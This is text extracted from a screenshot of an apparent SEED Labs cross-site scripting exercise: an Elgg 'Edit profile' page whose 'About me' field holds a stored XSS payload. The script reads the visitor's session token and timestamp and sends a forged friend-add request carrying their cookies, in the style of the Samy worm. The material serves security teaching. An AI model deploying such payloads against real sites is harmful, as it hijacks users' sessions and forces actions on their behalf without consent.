 XSS Lab Site: Edit profile
www.xsslabelgg.com/profile/samy/edit
8 Google
Most Visited Getting Started Seed Labs
elgg. Settings Log out
XSS Lab Site
Activity Blogs Bookmarks Files Groups More
Search
Edit profile
My display name
Samy
Edit avatar
Edit profile
About me
Add
<script>
var Ajax=null;
var guid = elgg.session.user['guid'];
var ts = elgg.security.token.__elgg_ts;
var token = elgg.security.token.__elgg_token;
var content = "friend=42&__elgg_ts="+ts+"&__elgg_token="+token;
Ajax=new XMLHttpRequest();
Ajax.open("GET","http://www.xsslabelgg.com/action/friends/add?"+content,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Keep-Alive","300");
Ajax.setRequestHeader("Connection","keep-alive");
Ajax.setRequestHeader("Cookie",document.cookie);
Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
Ajax.send(null);
</script>